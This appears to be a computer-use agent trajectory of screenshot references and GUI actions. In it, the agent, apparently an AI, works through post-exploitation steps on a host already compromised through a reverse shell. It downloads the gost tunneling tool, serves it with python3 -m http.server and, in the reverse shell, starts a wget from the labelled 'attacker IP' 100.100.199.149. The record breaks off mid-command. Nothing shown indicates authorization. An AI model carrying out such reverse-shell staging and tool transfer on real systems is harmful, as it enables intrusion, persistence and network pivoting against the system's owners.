
{"action": "left_click", "coordinate": [485, 474]}

{"action": "left_click", "coordinate": [21, 475]}

Switch to the reverse-shell terminals and briefly select the last lines of shell output
{"action": "left_click", "coordinate": [34, 3]}
{"action": "left_click_drag", "start_coordinate": [370, 421], "coordinate": [9, 350]}
{"action": "left_click_drag", "start_coordinate": [348, 475], "coordinate": [16, 423]}
{"action": "left_click", "coordinate": [486, 444]}

Scroll to the gost v2.12.0 release assets on GitHub, then open a terminal on workspace 4
{"action": "left_click", "coordinate": [2, 4]}
{"action": "left_click", "coordinate": [822, 24]}

{"action": "scroll", "coordinate": [411, 342], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [693, 249], "scroll_direction": "up", "scroll_amount": 4}

{"action": "left_click", "coordinate": [637, 249]}

{"action": "scroll", "coordinate": [190, 176], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [194, 233], "scroll_direction": "down", "scroll_amount": 6}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+Return"}
In Downloads, gunzip the gost 2.12.0 archive and rename the unpacked file to gost
{"action": "type", "text": "cd Downloads"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "gunz"}

{"action": "type", "text": "ip go"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "mv go"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "gost"}
{"action": "key", "text": "Return"}
Serve the Downloads folder with python3 -m http.server 8000, then go to the reverse shell
{"action": "type", "text": "python3 -"}

{"action": "type", "text": "m ht"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+3"}

Move the reverse shell into /tmp and start typing a wget command
{"action": "type", "text": "cd /tmp"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "wget"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+3"}

Copy the attacker IP from the reverse shell generator page and paste it after wget
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [801, 27]}
{"action": "scroll", "coordinate": [433, 273], "scroll_direction": "up", "scroll_amount": 4}

{"action": "double_click", "coordinate": [214, 219]}
{"action": "left_click", "coordinate": [261, 184]}
{"action": "key", "text": "super+3"}

{"action": "type", "text": "100.100.199.149"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "http://100.100.199.149:"}
